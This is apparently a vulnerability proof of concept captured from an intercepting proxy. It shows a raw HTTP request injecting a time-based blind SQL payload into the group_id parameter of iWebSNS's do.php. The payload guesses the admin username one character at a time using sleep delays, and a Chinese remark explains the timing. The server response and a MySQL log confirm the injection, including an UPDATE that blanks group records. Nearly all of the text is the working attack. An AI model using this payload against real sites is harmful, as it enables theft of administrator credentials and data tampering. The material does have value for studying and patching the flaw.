 GET /do.php?act=group_info_change&group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x61,sleep(1),0)) HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=5j1qplgaimc7dgcqt3n109qgj1;
IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
当管理员用户名第一个字母是’a’时，延迟1*2+2=4s
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 10 Dec 2014 10:50:20 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
? < + > Type a search term 0 matches
Done Length: 613 (4,044 millis)
141210 18:50:21 28 Connect root@localhost on
28 Query set names 'UTF8'
28 Init DB iwebsns
28 Query select `role` from isns_group_members where
group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x6
1,sleep(1),0)) and user_id=1 and state=1
141210 18:50:22 28 Query set names 'UTF8'
28 Init DB iwebsns
28 Query update isns_groups set group_name='',affiche ='',tag = '',group_resume = '',group_join_type =
0,group_type = '',group_type_id=0 where
group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x6
1,sleep(1),0))
141210 18:50:23 28 Quit